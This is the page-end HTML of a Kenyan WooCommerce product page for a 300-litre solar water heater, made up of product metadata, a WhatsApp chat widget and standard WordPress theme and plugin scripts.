		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.gemani.co.ke"}},{"@type":"ListItem","position":2,"item":{"name":"Solar","@id":"https://www.gemani.co.ke/product-category/solar/"}},{"@type":"ListItem","position":3,"item":{"name":"Solar Water Heaters","@id":"https://www.gemani.co.ke/product-category/solar/solar-water-heaters/"}},{"@type":"ListItem","position":4,"item":{"name":"300LITRES WATER HEATER","@id":"https://www.gemani.co.ke/product/10312/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.gemani.co.ke/product/10312/#product","name":"300LITRES WATER HEATER","url":"https://www.gemani.co.ke/product/10312/","description":"This solar water heater has galvanized steel that enhances the life of the system because the zinc coating inhibits corrosion quite well. You also enjoy high-pressure High-density insulation to keep the water warm for long and a strong stand to ensure the stability of the system. The solar heater has\u00a0High performance and is suitable for domestic (Home) applications available in different capacities.\u00a0They can be used in any climate and the fuel, sunshine, is free!","image":"https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg","sku":10312,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"150000.00","priceCurrency":"KES","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.gemani.co.ke/product/10312/","seller":{"@type":"Organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke"}}]}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"254721620637","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Gemani Supplies*! I need more info about 300LITRES WATER HEATER https://www.gemani.co.ke/product/10312/","message_hash":"d9a13fe0"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welcome to Gemani Supplies</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello 👋<br>Can we help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gemani.co.ke\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f2a2a46578d717d710a79bdff11d740","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.gemani.co.ke/cart/","ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.gemani.co.ke/","shop_url":"https://www.gemani.co.ke/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css","wd-base-deprecated-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-mod-nav-menu-label-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css","wd-page-title-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css","wd-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-mod-more-description-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-title-limit-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-widget-collapse-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css","wd-image-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css","wd-scroll-top-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
